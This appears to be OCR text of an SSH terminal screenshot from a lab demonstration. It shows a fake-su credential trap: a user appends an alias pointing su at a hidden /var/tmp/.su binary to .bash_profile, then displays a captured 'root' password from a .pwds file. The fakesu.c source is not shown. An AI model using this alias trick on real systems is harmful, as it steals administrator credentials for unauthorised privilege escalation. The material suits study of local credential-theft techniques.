 1:192.168.140.139 - 139centos - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
fakesu.c
[test@localhost ~]$ cp .bash_profile .wgetrc
[test@localhost ~]$ echo "alias su=/var/tmp/.su">>.bash_profile
[test@localhost ~]$ ls -al
?88o
drwx------ 4 test test 4096 11-04 15:16 .
drwxr-xr-x 5 root root 4096 11-04 15:01 ..
-rw------- 1 test test 207 11-04 15:08 .bash_history
-rw-r--r-- 1 test test 33 11-04 15:01 .bash_logout
-rw-r--r-- 1 test test 198 11-04 15:16 .bash_profile
-rw-r--r-- 1 test test 124 11-04 15:01 .bashrc
-rw-r--r-- 1 test test 515 11-04 15:01 .emacs
-rw-r--r-- 1 test test 1400 11-04 15:06 fakesu.c
drwxr-xr-x 3 test test 4096 11-04 15:01 .kde
drwxr-xr-x 4 test test 4096 11-04 15:01 .mozilla
-rw-r--r-- 1 test test 176 11-04 15:16 .wgetrc
[test@localhost ~]$ cd /var/tmp
[test@localhost tmp]$ ls
[test@localhost tmp]$ ls -al
?36o
drwxrwxrwt 2 root root 4096 11-04 15:15 .
drwxr-xr-x 27 root root 4096 2010-12-23 ..
-rw-rw-r-- 1 test test 12 11-04 15:08 .pwds
-rwxrwxr-x 1 test test 6187 11-04 15:15 .su
[test@localhost tmp]$ cat .pwds
root:simeon
[test@localhost tmp]$
Connected to 192.168.140.139 SSH2 - aes128-cbc - hmac-md5 - 79x27